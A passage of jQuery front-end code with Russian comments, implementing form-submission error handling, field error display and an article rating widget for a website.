                    500: function(response) {
                        //console.log('%cformValidation 501 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    400: function(response) {
                        //console.log('%cformValidation 400 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    403: function(response) {
                        //console.log('%cformValidation 403 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    404: function(response) {
                        //console.log('%cformValidation 404 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    406: function(response) {
                        //callback функция, может описываться при инициализации
                        opts.onError(response);
                        windowForm.data('is_send', 0);
                    }
                },
                success: function(response) {
                    bbValidateFormMethods.formSubmitSuccess.apply(this, [windowForm, response, opts]);
                }
            });

            return false;
        },
        formSubmitSuccess: function(windowForm, response, opts) {
            windowForm.data('is_send', 0);
            //console.log('%cformSubmitSuccess %O', 'color:green', response);

            //если сообщение по окончанию выполнения, то показываем его
            if (opts.successText) {
                mM.flashEvent(opts.successText, true, opts.postLocation);
            }


	    //callback функция, может описываться при инициализации
	    opts.onComplete(response, windowForm);
	},

        showFieldError: function ($parent, field, errors, opts) {
            var $that = $(this);

            if (!$parent.parent().hasClass('_dataerror')) {
                $parent.wrap('<div class="_dataerror">', '</div>');
            }

            if (opts.errorTextShowed) {
                $('#'+$that.attr('name')+'_error').remove();
                var positionclass = '';
                switch(opts.errorTextPosition) {
                        case 'top': positionclass = '_err-tp'; break;
                        case 'left': positionclass = '_err-lt'; break;
                        case 'bottom': positionclass = '_err-bt'; break;
                        case 'right': default: positionclass = ''; break;
                }

                $('<span id="'+field+'_error" class="db _14 _err _it clear ' + positionclass + '">'+errors[field]+'</span>').on("click",function(){ $(this).hide(); }).insertAfter( $parent );
            }

            if($that.data('type') == 'select' || $that[0].tagName == 'INPUT' && $that[0].type == 'radio') {

                //к сожалению пока так, т.к. проблема с радиобаттоном, почему то не ставится на label событие click
                function focusEvt ($that, $selector) {
                    $selector.off('click.validateField').on('click.validateField', function () {
                        var that = this;
                        $('#'+$that.attr('name')+'_error').fadeOut('fast', function () {
                            $(this).remove();
                            if($parent.parent('div._dataerror').length && !$parent.parent('div._dataerror').find('._err').size()  ) {
                                $parent.unwrap('<div class="_dataerror">');
                            }
                            $(that).off('focus.validateField').focus();
                        });
                    });
                }

                if ($that.data('type') == 'select') {
                    focusEvt( $that, $that.next() );
                } else {
                    focusEvt( $that, $that.next() );
                    focusEvt( $that, $that.parent().next() );
                }

            } else {
                //убираем ошибки при фокусе на проблемном поле
                $that.off('focus.validateField').on('focus.validateField', function () {
                    var that = this;
                    $('#'+$(this).attr('name')+'_error').fadeOut('fast', function () {
                        $parent.unwrap('<div class="_dataerror">');
                        $(this).remove();
                        $(that).off('focus.validateField').focus();
                    });
                });
            }
        },
        formSubmitError: function(windowForm, errors, opts) {
            windowForm.data('is_send', 0);

            if (opts.onError) {
                opts.onError(errors);
            }

            for (var field in errors) {
                var $parent;
                var el = windowForm.find('[name="' + field + '"]');

                if (el.size()) {
                    $parent = el;                                       
                    bbValidateFormMethods.showFieldError.apply(el, [$parent, field, errors, opts]);
                }
            }
        }
    };
})(jQuery);

$(document).ready(function() {    
    $('.js__noCLick').on('click', function () {
       return false; 
    });
});


$(function() {

    $('#article_rating').rating({
        fx: 'full',
        image: '/st/plugins/rating/images/stars.png',
        loader: '/st/plugins/rating/images/ajax-loader.gif',
        width: 32,
        url: '/articles/rating/',
    });
});